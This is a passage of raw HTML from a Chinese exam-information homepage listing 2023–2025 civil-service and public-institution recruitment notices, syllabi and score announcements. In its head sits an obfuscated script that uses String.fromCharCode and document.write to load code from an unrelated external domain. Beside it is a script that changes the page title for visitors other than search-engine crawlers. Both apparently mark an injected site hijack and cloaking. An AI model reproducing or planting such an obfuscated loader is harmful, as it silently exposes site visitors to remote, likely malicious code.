426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="安徽事业单位考试网-2025安徽事业单位招聘考试资讯网-彩果网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="安徽事业单位招聘,安徽事业单位考试网,安徽公共招聘网,安徽人事考试网,事业单位在线,彩果考试网,彩果网">
<meta name="description" content="安徽事业单位考试网发布安徽事业单位招聘公告,职位,报名,成绩查询,面试,真题等安徽事业单位招聘信息,安徽事业单位招聘考试信息由彩果考试网(www.cgksw.com)整理发布!">
<link href="http://www.cgksw.com/statics/css/style.css" rel="stylesheet" type="text/css" />
<link href="http://at.alicdn.com/t/font_1318707_m2dsd95ze2p.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://www.cgksw.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.cgksw.com/statics/js/java.js"></script>
<!--<script type="text/javascript" src="http://www.cgksw.com/statics/js/snow.js"></script>-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8915833392391413"
     crossorigin="anonymous"></script>
<!--tuisong-->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?7f979a96ffa43e7058a3ca722a1ad82576ac6319beb05b7dc943033ed22c446d3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<!--toutiao-->
<!--tuisong-->
</head>
<body>
<div class="grid-xu"></div>
<div class="grid-shi"></div>
    <div id="topheader">
      <div class="header-c">
      <div class="logo"><img alt="彩果考试网" src="http://www.cgksw.com/statics/images/logo.png"/></div>
      <div class="sousuo"><script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=11423707729243695939' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script></div>
      <div class="topad">
        <div class="_uph6nj83nc"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u6230651",
        container: "_uph6nj83nc",
        async: true
    });
</script>
<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" >
</script>
      </div>
    </div>
    </div>
    <!--header-->
    <div class="topnav">

    	      <ul>
        <li>
        <a href="http://www.cgksw.com">首页</a>
        </li>
                <li>
        <a href="http://www.cgksw.com/zhaokao/">招考资讯</a>
      </li>
              <li>
        <a href="http://www.cgksw.com/beikao/">备考指导</a>
      </li>
              <li>
        <a href="http://www.cgksw.com/xinwen/">行业资讯</a>
      </li>
              <li>
        <a href="http://www.cgksw.com/wenda/">问答</a>
      </li>
      <li><a href="http://tiku.cgksw.com/" title="考试题库" target="_blank">考试题库</a></li>
<!--<li><a>考试问答</a></li>
<li><a>备考教材</a></li>
<li><a>备考课程</a></li>-->
      </ul>
      		    </div>
    <!--topnav-->
 <div class="citynav">
  <div class="webcity">
<ul>
<li><a href="http://www.cgksw.com/bj/" title="北京">北京</a></li>
<li><a href="http://www.cgksw.com/tj/" title="天津">天津</a></li>
<li><a href="http://www.cgksw.com/sh/" title="上海">上海</a></li>
<li><a href="http://www.cgksw.com/cq/" title="重庆">重庆</a></li>
<li><a href="http://www.cgksw.com/he/" title="河北">河北</a></li>
<li><a href="http://www.cgksw.com/sx/" title="山西">山西</a></li>
<li><a href="http://www.cgksw.com/ln/" title="辽宁">辽宁</a></li>
<li><a href="http://www.cgksw.com/jl/" title="吉林">吉林</a></li>
<li><a href="http://www.cgksw.com/hl/" title="黑龙江">黑龙江</a></li>
<li><a href="http://www.cgksw.com/js/" title="江苏">江苏</a></li>
<li><a href="http://www.cgksw.com/zj/" title="浙江">浙江</a></li>
<li><a href="http://www.cgksw.com/ah/" title="安徽">安徽</a></li>
<li><a href="http://www.cgksw.com/fj/" title="福建">福建</a></li>
<li><a href="http://www.cgksw.com/jx/" title="江西">江西</a></li>
<li><a href="http://www.cgksw.com/sd/" title="山东">山东</a></li>
<li><a href="http://www.cgksw.com/ha/" title="河南">河南</a></li>
<li><a href="http://www.cgksw.com/hb/" title="湖北">湖北</a></li>
<li><a href="http://www.cgksw.com/hn/" title="湖南">湖南</a></li>
<li><a href="http://www.cgksw.com/gd/" title="广东">广东</a></li>
<li><a href="http://www.cgksw.com/hi/" title="海南">海南</a></li>
<li><a href="http://www.cgksw.com/sc/" title="四川">四川</a></li>
<li><a href="http://www.cgksw.com/gz/" title="贵州">贵州</a></li>
<li><a href="http://www.cgksw.com/yn/" title="云南">云南</a></li>
<li><a href="http://www.cgksw.com/sn/" title="陕西">陕西</a></li>
<li><a href="http://www.cgksw.com/gs/" title="甘肃">甘肃</a></li>
<li><a href="http://www.cgksw.com/qh/" title="青海">青海</a></li>
<li><a href="http://www.cgksw.com/nm/" title="内蒙古">内蒙古</a></li>
<li><a href="http://www.cgksw.com/gx/" title="广西">广西</a></li>
<li><a href="http://www.cgksw.com/xz/" title="西藏">西藏</a></li>
<li><a href="http://www.cgksw.com/nx/" title="宁夏">宁夏</a></li>
<li><a href="http://www.cgksw.com/xj/" title="新疆">新疆</a></li>
    </ul>
  </div>
  
    </div>

    <!--banner--><!--<div class="snow-container"></div>-->
<div class="main">

      <div id="content">
        <div class="topnews">
          <div class="tit">
            <div class="jx">
            </div>
            招考头条
          </div>
          <!--标题-->
          <div id="pic_ad">
            <!--幻灯片开始-->
            <div class="slidershow middle">
    <div class="slides">
        <input type="radio" name="r" id="r1" checked="">
        <input type="radio" name="r" id="r2">
        <input type="radio" name="r" id="r3">
        <input type="radio" name="r" id="r4">
        <input type="radio" name="r" id="r5">
        <div class="slide s1">
            <a href="http://tiku.cgksw.com/3352.html" target="_blank" title="《申论考前必背手册》完整版"><img src="http://www.cgksw.com/uploadfile/2023/1221/20231221112041273.png" alt=""></a>
        </div>
        <div class="slide">
            <a href="http://tiku.cgksw.com/3334.html" target="_blank" title="合肥高新区管委会/社区工作者考试模拟试卷"><img src="http://www.cgksw.com/uploadfile/2022/0324/20220324102213328.jpg" alt=""></a>
        </div>
        <div class="slide">
            <a href="http://tiku.cgksw.com/3352.html" target="_blank" title="《申论考前必背手册》完整版"><img src="http://www.cgksw.com/uploadfile/2023/1221/20231221112041273.png" alt=""></a>
        </div>
        <div class="slide">
            <a href="http://tiku.cgksw.com/366.html" target="_blank" title="合肥高新区管委会/社区工作者考试模拟试卷"><img src="http://www.cgksw.com/uploadfile/2022/0324/20220324102213328.jpg" alt=""></a>
        </div>
        <div class="slide">
            <img src="http://www.cgksw.com/uploadfile/2020/0212/20200212034809324.png" alt="">
        </div>
    </div>
    <div class="navigation">
        <label for="r1" class="bar" style="background: #fff"></label>
        <label for="r2" class="bar"></label>
        <label for="r3" class="bar"></label>
        <label for="r4" class="bar"></label>
        <label for="r5" class="bar"></label>
    </div>
</div>
            <!--
            <div id="pic_slide">
              <script language="javascript" src="http://www.cgksw.com/index.php?m=poster&c=index&a=show_poster&id=13"></script>
            </div>-->
            <!--幻灯片结束-->
            <div id="pic_b">
            <div id="pic_img_l">
              <script language="javascript" src="http://www.cgksw.com/index.php?m=poster&c=index&a=show_poster&id=14"></script>
            </div>
            <div id="pic_img_r">
              <script language="javascript" src="http://www.cgksw.com/index.php?m=poster&c=index&a=show_poster&id=14"></script>
            </div>
          </div>
          </div>
          <div class="hotnews">
            <div class="shows">
<div class="toutiao-line1">
<h2><a href="http://www.cgksw.com/zhaokao/gg/141615.html" target="_blank">池州市公安局辅警招聘公告</a><a href="http://www.cgksw.com/zhaokao/gg/141399.html" target="_blank">长丰县消防队员招聘公告</a></h2>
</div>
<div class="toutiao-line2"><b><a href="http://www.cgksw.com/zhaokao/gg/141598.html" target="_blank">皖西学院硕士教师招聘公告</a></b>|<b><a href="http://www.cgksw.com/zhaokao/gg/141597.html" target="_blank">皖西学院专职辅导员招聘公告</a></b></div>
</div>
<div class="news">
<ul>
<li>
<h3><a href="http://www.cgksw.com/zhaokao/gg/141573.html" target="_blank"><span style="color:#ff0000;">泗县基层卫生事业单位招聘公告</span></a><a href="http://www.cgksw.com/zhaokao/gg/141257.html" target="_blank"><span style="color:#ff0000;">芜湖市公安局辅警招聘公告</span></a></h3>
</li>
<li>
<p><a href="http://www.cgksw.com/zhaokao/gg/141570.html" target="_blank"><span style="color:#ff0000;">望江县华阳镇村级后备干部招聘公告</span></a><a href="http://www.cgksw.com/zhaokao/gg/141382.html" target="_blank"><span style="color:#ff0000;">东至县社区工作者招聘公告</span></a></p>
</li>
<li>
<p><a href="http://www.cgksw.com/zhaokao/gg/141384.html" target="_blank">淮北市教育局直属中小学教师招聘</a><a href="http://www.cgksw.com/zhaokao/gg/141391.html" target="_blank">相山区教师招聘</a><a href="http://www.cgksw.com/zhaokao/gg/141386.html" target="_blank">濉溪县教师招聘</a></p>
</li>
</ul>
<ul>
<li>
<h3><a href="http://www.cgksw.com/zhaokao/gg/141020.html" target="_blank"><span style="color:#ff8c00;">泗县事业单位</span></a><a href="http://www.cgksw.com/zhaokao/gg/141011.html" target="_blank"><span style="color:#ff8c00;">砀山县县直事业单位</span></a><a href="http://www.cgksw.com/zhaokao/gg/141043.html" target="_blank"><span style="color:#ff8c00;">萧县县直事业单位</span></a></h3>
</li>
<li>
<p><a href="http://www.cgksw.com/zhaokao/gg/141388.html" target="_blank"><span style="color:#ff8c00;">固镇县谷阳镇招聘村和社区后备人才公告</span></a><a href="http://www.cgksw.com/zhaokao/gg/141033.html" target="_blank"><span style="color:#ff8c00;">贵池区社区工作者招聘公告</span></a></p>
</li>
<li>
<p><a href="http://www.cgksw.com/zhaokao/gg/141592.html" target="_blank">安徽金桥投资集团有限公司</a><a href="http://www.cgksw.com/zhaokao/gg/141616.html" target="_blank">滁州市机电工程学校</a><a href="http://www.cgksw.com/zhaokao/gg/141595.html" target="_blank">合肥新桥国际机场</a></p>
</li>
</ul>
<ul>
<li>
<h3><a href="http://www.cgksw.com/zhaokao/gg/141409.html" target="_blank"><span style="color:#008000;">合肥职业技术学院招聘公告</span></a><a href="http://www.cgksw.com/zhaokao/gg/141013.html" target="_blank"><span style="color:#008000;">安徽大学辅导员招聘公告</span></a></h3>
</li>
<li>
<p><a href="http://www.cgksw.com/zhaokao/gg/141523.html" target="_blank"><span style="color:#008000;">合肥新桥机场海关辅助执法人员招聘公告</span></a><a href="http://www.cgksw.com/zhaokao/gg/141513.html" target="_blank"><span style="color:#008000;">东至县政务服务中心</span></a></p>
</li>
<li>
<p><a href="http://www.cgksw.com/beikao/fg/5291.html" target="_blank">事业单位招聘专业参考目录</a><a href="http://www.cgksw.com/xinwen/125017.html" target="_blank">2025年国家职业资格考试时间表</a><span style="color:#ff0000;"><sup>官宣</sup></span></p>
</li>
</ul>
</div>            
          </div>
          <!--hotnews-->
        </div>
        <!--招考头条-->
        <div class="recent">
          <div class="tit">
            <div class="jx">
            </div>
            近期考试
            
          </div>
          <ul class="recent-gg">
            <ul>
<li><a href="http://www.cgksw.com/zhaokao/gg/141615.html" target="_blank">2025年池州市公安局公开招聘辅警公告(第三批)</a><br />
<span>报名:06-23</span><span>考试:07-12</span></li>
<li><a href="http://www.cgksw.com/zhaokao/gg/141573.html" target="_blank">2025年泗县基层卫生事业单位招聘公告</a><br />
<span>报名:06-25</span><span>考试:07-19</span></li>
<li><a href="http://www.cgksw.com/zhaokao/gg/141257.html" target="_blank">2025年芜湖市公安局留置看护辅警专项招聘公告</a><br />
<span>报名:06-16</span><span>笔试:06-28</span></li>
<li><a href="http://www.cgksw.com/zhaokao/gg/141570.html" target="_blank">2025年望江县华阳镇村级后备干部招聘公告</a><br />
<span>报名:06-16</span><span>笔试:07-20</span></li>
<li><a href="http://www.cgksw.com/zhaokao/gg/141409.html" target="_blank">2025年合肥职业技术学院招聘公告</a><br />
<span>报名:06-16</span><span>考试:07-05</span></li>
</ul>            
          </ul>



        </div>
        <!--第一屏-->
        <div id="zpnews">
          <!--热门招聘-->

          <div class="zj_rmzp clearfix">
            <div class="zj_rmzp_tile">
              
              <h2 class="zj_hot fl">
                <div class="jx">
                </div>
                招考资讯
              </h2>
              
              <ul class="zj_nalist fl">
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/gg/">
                    公告                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/gw/">
                    岗位                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/dg/">
                    大纲                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/bm/">
                    报名                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/ks/">
                    考试                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/cj/">
                    成绩                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/fs/">
                    复审                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/ms/">
                    面试                  </a>
                  <i>
                  </i>
                </li>
                                <li>
                  <a href="http://www.cgksw.com/zhaokao/ly/">
                    录用                  </a>
                  <i>
                  </i>
                </li>
                              </ul>
                          </div>
            <div class="news_ad">
              <script language="javascript" src="http://www.cgksw.com/index.php?m=poster&c=index&a=show_poster&id=12"></script>
            </div>
                        <ul class="zj_news" style="display:block;">
                              <li>
                <span>2025-10-14</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146520.html" target="_blank" title="2026年国家公务员考试公告">2026年国家公务员考试公告</a>
              </li>
                            <li>
                <span>2025-10-11</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146518.html" target="_blank" title="2025年池州东至县部分乡镇事业单位公开招聘工作人员公告">2025年池州东至县部分乡镇事业单位公开招聘工作人员公告</a>
              </li>
                            <li>
                <span>2025-10-11</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146516.html" target="_blank" title="2025年安庆太湖县事业单位公开招聘工作人员公告">2025年安庆太湖县事业单位公开招聘工作人员公告</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146514.html" target="_blank" title="2025年合肥市蜀山区社区工作者招聘公告(三)">2025年合肥市蜀山区社区工作者招聘公告(三)</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146512.html" target="_blank" title="2025年合肥市蜀山区社区工作者招聘公告(二)">2025年合肥市蜀山区社区工作者招聘公告(二)</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146510.html" target="_blank" title="2025年六安市霍邱县社区工作者招考公告">2025年六安市霍邱县社区工作者招考公告</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146508.html" target="_blank" title="2025年六安市金安区公开招考社区工作者公告">2025年六安市金安区公开招考社区工作者公告</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146506.html" target="_blank" title="2025年六安市裕安区公开招考社区工作者公告">2025年六安市裕安区公开招考社区工作者公告</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146504.html" target="_blank" title="2025年安庆望江县事业单位公开招聘工作人员公告">2025年安庆望江县事业单位公开招聘工作人员公告</a>
              </li>
                            <li>
                <span>2025-09-25</span>
                <a href="http://www.cgksw.com/zhaokao/gg/146501.html" target="_blank" title="2025年合肥市蜀山区社区工作者招聘公告">2025年合肥市蜀山区社区工作者招聘公告</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2025-10-14</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146523.html" target="_blank" title="2026年国家公务员考试职位表下载">2026年国家公务员考试职位表下载</a>
              </li>
                            <li>
                <span>2025-10-11</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146519.html" target="_blank" title="2025年池州东至县部分乡镇事业单位公开招聘工作人员岗位表">2025年池州东至县部分乡镇事业单位公开招聘工作人员岗位表</a>
              </li>
                            <li>
                <span>2025-10-11</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146517.html" target="_blank" title="2025年安庆太湖县事业单位公开招聘工作人员岗位表">2025年安庆太湖县事业单位公开招聘工作人员岗位表</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146515.html" target="_blank" title="2025年合肥市蜀山区社区工作者招聘岗位表(三)">2025年合肥市蜀山区社区工作者招聘岗位表(三)</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146513.html" target="_blank" title="2025年合肥市蜀山区社区工作者招聘岗位表(二)">2025年合肥市蜀山区社区工作者招聘岗位表(二)</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146511.html" target="_blank" title="2025年六安市霍邱县公开招聘社区工作者岗位计划表">2025年六安市霍邱县公开招聘社区工作者岗位计划表</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146509.html" target="_blank" title="2025年六安市金安区公开招考社区工作者岗位计划表">2025年六安市金安区公开招考社区工作者岗位计划表</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146507.html" target="_blank" title="2025年六安市裕安区公开招考社区工作者岗位计划表">2025年六安市裕安区公开招考社区工作者岗位计划表</a>
              </li>
                            <li>
                <span>2025-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146505.html" target="_blank" title="2025年安庆望江县事业单位公开招聘工作人员岗位表">2025年安庆望江县事业单位公开招聘工作人员岗位表</a>
              </li>
                            <li>
                <span>2025-09-25</span>
                <a href="http://www.cgksw.com/zhaokao/gw/146502.html" target="_blank" title="2025年合肥市蜀山区社区工作者招聘岗位表">2025年合肥市蜀山区社区工作者招聘岗位表</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2025-03-19</span>
                <a href="http://www.cgksw.com/zhaokao/dg/135600.html" target="_blank" title="2025年江苏省省属事业单位统一公开招聘人员公共科目笔试考试大纲">2025年江苏省省属事业单位统一公开招聘人员公共科目笔试考试大纲</a>
              </li>
                            <li>
                <span>2025-03-02</span>
                <a href="http://www.cgksw.com/zhaokao/dg/127631.html" target="_blank" title="事业单位公开招聘分类考试公共科目笔试考试大纲解读(2025年版)">事业单位公开招聘分类考试公共科目笔试考试大纲解读(2025年版)</a>
              </li>
                            <li>
                <span>2025-03-02</span>
                <a href="http://www.cgksw.com/zhaokao/dg/127630.html" target="_blank" title="事业单位公开招聘分类考试公告科目笔试考试大纲(2025年版)">事业单位公开招聘分类考试公告科目笔试考试大纲(2025年版)</a>
              </li>
                            <li>
                <span>2025-02-04</span>
                <a href="http://www.cgksw.com/zhaokao/dg/125678.html" target="_blank" title="2025版事业单位公开招聘分类考试公共科目笔试考试大纲">2025版事业单位公开招聘分类考试公共科目笔试考试大纲</a>
              </li>
                            <li>
                <span>2025-01-03</span>
                <a href="http://www.cgksw.com/zhaokao/dg/124573.html" target="_blank" title="2025年安徽省从优秀村(社区)干部中考试录用乡镇(街道)机关公务员笔试考试大纲">2025年安徽省从优秀村(社区)干部中考试录用乡镇(街道)机关公务员笔试考试大纲</a>
              </li>
                            <li>
                <span>2025-01-03</span>
                <a href="http://www.cgksw.com/zhaokao/dg/124569.html" target="_blank" title="2025年度公安机关人民警察职位专业科目考试大纲">2025年度公安机关人民警察职位专业科目考试大纲</a>
              </li>
                            <li>
                <span>2025-01-03</span>
                <a href="http://www.cgksw.com/zhaokao/dg/124564.html" target="_blank" title="2025年安徽省公务员笔试考试大纲">2025年安徽省公务员笔试考试大纲</a>
              </li>
                            <li>
                <span>2024-11-08</span>
                <a href="http://www.cgksw.com/zhaokao/dg/121812.html" target="_blank" title="2025年江苏省公安机关专技类特殊职位公务员(人民警察)专业笔试和技能测试大纲">2025年江苏省公安机关专技类特殊职位公务员(人民警察)专业笔试和技能测试大纲</a>
              </li>
                            <li>
                <span>2024-11-08</span>
                <a href="http://www.cgksw.com/zhaokao/dg/121811.html" target="_blank" title="2025年江苏省公务员公共科目笔试考试大纲">2025年江苏省公务员公共科目笔试考试大纲</a>
              </li>
                            <li>
                <span>2024-11-04</span>
                <a href="http://www.cgksw.com/zhaokao/dg/120927.html" target="_blank" title="2025年公安机关人民警察职位专业科目笔试考试大纲">2025年公安机关人民警察职位专业科目笔试考试大纲</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2025-10-14</span>
                <a href="http://www.cgksw.com/zhaokao/bm/146522.html" target="_blank" title="中央机关及其直属机构2026年度考试录用公务员报考指南">中央机关及其直属机构2026年度考试录用公务员报考指南</a>
              </li>
                            <li>
                <span>2025-09-29</span>
                <a href="http://www.cgksw.com/zhaokao/bm/146503.html" target="_blank" title="2026年军队文职人员公开招考先面试后笔试岗位报考指南">2026年军队文职人员公开招考先面试后笔试岗位报考指南</a>
              </li>
                            <li>
                <span>2025-02-28</span>
                <a href="http://www.cgksw.com/zhaokao/bm/127404.html" target="_blank" title="2025年安徽省直事业单位统一笔试公开招聘工作人员有关问题解答">2025年安徽省直事业单位统一笔试公开招聘工作人员有关问题解答</a>
              </li>
                            <li>
                <span>2025-02-17</span>
                <a href="http://www.cgksw.com/zhaokao/bm/126511.html" target="_blank" title="2025年青海省公开考录公务员报考指南">2025年青海省公开考录公务员报考指南</a>
              </li>
                            <li>
                <span>2025-02-16</span>
                <a href="http://www.cgksw.com/zhaokao/bm/126502.html" target="_blank" title="2025年黑龙江省公安机关考试录用人民警察有关条件公告">2025年黑龙江省公安机关考试录用人民警察有关条件公告</a>
              </li>
                            <li>
                <span>2025-02-11</span>
                <a href="http://www.cgksw.com/zhaokao/bm/125984.html" target="_blank" title="福建省机关事业单位招考专业指导目录(2025年)">福建省机关事业单位招考专业指导目录(2025年)</a>
              </li>
                            <li>
                <span>2025-02-05</span>
                <a href="http://www.cgksw.com/zhaokao/bm/125696.html" target="_blank" title="2025年吉林省各级机关考试录用公务员报考指南">2025年吉林省各级机关考试录用公务员报考指南</a>
              </li>
                            <li>
                <span>2025-01-18</span>
                <a href="http://www.cgksw.com/zhaokao/bm/125340.html" target="_blank" title="2025年贵州省省、市两级机关公开遴选公务员报考指南">2025年贵州省省、市两级机关公开遴选公务员报考指南</a>
              </li>
                            <li>
                <span>2025-01-18</span>
                <a href="http://www.cgksw.com/zhaokao/bm/125339.html" target="_blank" title="2025年贵州省省、市、县、乡四级机关统一面向社会公开招录公务员(人民警察)报考指南">2025年贵州省省、市、县、乡四级机关统一面向社会公开招录公务员(人民警察)报考指南</a>
              </li>
                            <li>
                <span>2025-01-16</span>
                <a href="http://www.cgksw.com/zhaokao/bm/125232.html" target="_blank" title="2025年江西省公务员考试网上报名入口">2025年江西省公务员考试网上报名入口</a>
              </li>
                          </ul>
                        
                        <ul class="zj_news">
                            <li>
                <span>2025-03-19</span>
                <a href="http://www.cgksw.com/zhaokao/ks/135471.html" target="_blank" title="2025年北京市事业单位公共基本能力笔试提示">2025年北京市事业单位公共基本能力笔试提示</a>
              </li>
                            <li>
                <span>2025-02-12</span>
                <a href="http://www.cgksw.com/zhaokao/ks/126165.html" target="_blank" title="2025年上海市事业单位公开招聘考试问答">2025年上海市事业单位公开招聘考试问答</a>
              </li>
                            <li>
                <span>2025-02-12</span>
                <a href="http://www.cgksw.com/zhaokao/ks/126113.html" target="_blank" title="2025年上半年云南省事业单位公开招聘分类考试公共科目笔试相关工作安排">2025年上半年云南省事业单位公开招聘分类考试公共科目笔试相关工作安排</a>
              </li>
                            <li>
                <span>2024-11-08</span>
                <a href="http://www.cgksw.com/zhaokao/ks/121810.html" target="_blank" title="2025年江苏省公务员笔试考生作答须知">2025年江苏省公务员笔试考生作答须知</a>
              </li>
                            <li>
                <span>2024-08-16</span>
                <a href="http://www.cgksw.com/zhaokao/ks/114902.html" target="_blank" title="2024年上海市执法类公务员笔试考务问答">2024年上海市执法类公务员笔试考务问答</a>
              </li>
                            <li>
                <span>2024-07-12</span>
                <a href="http://www.cgksw.com/zhaokao/ks/112358.html" target="_blank" title="2024年芜湖皖南医学院第一附属医院(弋矶山医院)公开招聘工作人员技能考核范围">2024年芜湖皖南医学院第一附属医院(弋矶山医院)公开招聘工作人员技能考核范围</a>
              </li>
                            <li>
                <span>2024-04-03</span>
                <a href="http://www.cgksw.com/zhaokao/ks/105229.html" target="_blank" title="2024年安徽省荣军康复医院招聘编外护士笔试公告">2024年安徽省荣军康复医院招聘编外护士笔试公告</a>
              </li>
                            <li>
                <span>2024-03-15</span>
                <a href="http://www.cgksw.com/zhaokao/ks/103434.html" target="_blank" title="2024年黄山市黄山区中小企业融资担保有限公司招聘工作人员考试公告">2024年黄山市黄山区中小企业融资担保有限公司招聘工作人员考试公告</a>
              </li>
                            <li>
                <span>2024-03-08</span>
                <a href="http://www.cgksw.com/zhaokao/ks/102331.html" target="_blank" title="2024年六安叶集火车站客运人员招聘补充公告">2024年六安叶集火车站客运人员招聘补充公告</a>
              </li>
                            <li>
                <span>2024-03-01</span>
                <a href="http://www.cgksw.com/zhaokao/ks/101848.html" target="_blank" title="2024年安徽省中小学教师公开招聘省命题考试笔试大纲及笔试时间公告">2024年安徽省中小学教师公开招聘省命题考试笔试大纲及笔试时间公告</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2025-01-15</span>
                <a href="http://www.cgksw.com/zhaokao/cj/125130.html" target="_blank" title="2025年国家公务员笔试成绩和合格分数线">2025年国家公务员笔试成绩和合格分数线</a>
              </li>
                            <li>
                <span>2024-04-11</span>
                <a href="http://www.cgksw.com/zhaokao/cj/105794.html" target="_blank" title="2024年安徽省公务员笔试合格分数线和达线人员成绩公告">2024年安徽省公务员笔试合格分数线和达线人员成绩公告</a>
              </li>
                            <li>
                <span>2024-01-14</span>
                <a href="http://www.cgksw.com/zhaokao/cj/99460.html" target="_blank" title="2024年江苏省公务员笔试合格分数线划定">2024年江苏省公务员笔试合格分数线划定</a>
              </li>
                            <li>
                <span>2024-01-13</span>
                <a href="http://www.cgksw.com/zhaokao/cj/99352.html" target="_blank" title="2024年国家公务员考试成绩查询入口">2024年国家公务员考试成绩查询入口</a>
              </li>
                            <li>
                <span>2024-01-13</span>
                <a href="http://www.cgksw.com/zhaokao/cj/99328.html" target="_blank" title="2024年北京市各级机关公务员笔试合格分数线">2024年北京市各级机关公务员笔试合格分数线</a>
              </li>
                            <li>
                <span>2023-03-23</span>
                <a href="http://www.cgksw.com/zhaokao/cj/78421.html" target="_blank" title="2023年安徽省公务员笔试合格分数线和达线人员成绩公告">2023年安徽省公务员笔试合格分数线和达线人员成绩公告</a>
              </li>
                            <li>
                <span>2023-03-22</span>
                <a href="http://www.cgksw.com/zhaokao/cj/78322.html" target="_blank" title="2023年安徽省公务员笔试成绩查询入口">2023年安徽省公务员笔试成绩查询入口</a>
              </li>
                            <li>
                <span>2023-03-20</span>
                <a href="http://www.cgksw.com/zhaokao/cj/78028.html" target="_blank" title="2023年山西省公务员考试成绩查询入口">2023年山西省公务员考试成绩查询入口</a>
              </li>
                            <li>
                <span>2023-03-20</span>
                <a href="http://www.cgksw.com/zhaokao/cj/78027.html" target="_blank" title="2023年山西省选调优秀高校毕业生到基层工作成绩查询入口">2023年山西省选调优秀高校毕业生到基层工作成绩查询入口</a>
              </li>
                            <li>
                <span>2023-03-15</span>
                <a href="http://www.cgksw.com/zhaokao/cj/77195.html" target="_blank" title="2023年国考笔试成绩查询入口及分数线">2023年国考笔试成绩查询入口及分数线</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2024-05-07</span>
                <a href="http://www.cgksw.com/zhaokao/fs/107581.html" target="_blank" title="2024年中央机关及其直属机构补充录用公务员公告">2024年中央机关及其直属机构补充录用公务员公告</a>
              </li>
                            <li>
                <span>2021-07-15</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28920.html" target="_blank" title="2021年安徽省自然资源厅直属事业单位公开招聘工作人员专业测试及有关工作实施方案">2021年安徽省自然资源厅直属事业单位公开招聘工作人员专业测试及有关工作实施方案</a>
              </li>
                            <li>
                <span>2021-07-13</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28802.html" target="_blank" title="2021年安徽省地矿局直属事业单位公开招聘人员专业测试及有关工作实施方案">2021年安徽省地矿局直属事业单位公开招聘人员专业测试及有关工作实施方案</a>
              </li>
                            <li>
                <span>2021-04-16</span>
